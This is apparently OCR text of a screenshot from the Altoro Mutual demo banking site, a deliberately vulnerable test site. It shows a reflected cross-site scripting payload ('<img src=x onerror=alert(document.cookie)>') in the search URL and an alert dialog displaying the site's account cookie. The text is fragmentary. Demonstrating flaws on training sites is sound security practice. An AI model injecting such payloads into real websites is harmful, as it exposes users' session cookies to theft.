 Sign Off | Contact Us | Feedback | Search test123<img src=x onerro Go
DEMO
SITE
ONLY
INSIDE ALTORO MUTUAL
altoro.testfire.net/search.jsp?query=test123<img+src%3Dx+onerror%3Dalert%28document.cookie%29>mag
S Following - Twitch The Movie Databas...
altoro.testfire.net says
AltoroAccounts="ODAwMDAwfkNvcnBvcmF0ZX4tMy4xMjMxMjMx
MjMxMjMzMTIzRTc3fDgwMDAwMX5D
aGVja2luZ34zLjEyMzEyMzEyMzEyMzMxMjNFNzd8ODAwMDAyflNhd
mluZ3N+OC43NTYzNzgyNDJFN3w4
MDAwMDN+Q2hlY2tpbmd+LTUuOTk5OTgyNDE3NDU1ODI4NkUyN
nw4MDAwMDR+U2F2aW5nc34xMC4wfDgw
MDAwNX5DaGVja2luZ34yNS4wfDgwMDAwNn5TYXZpbmdzfjYuME
UyNnw4MDAwMDd+Q2hlY2tpbmd+LTcu
MEUxOHw0NTM5MDgyMDM5Mzk2Mjg4fkNyZWRpdCBDYXJkfjEu
PERSONAL
Search Resu
No results were found fo
test123 mag
OK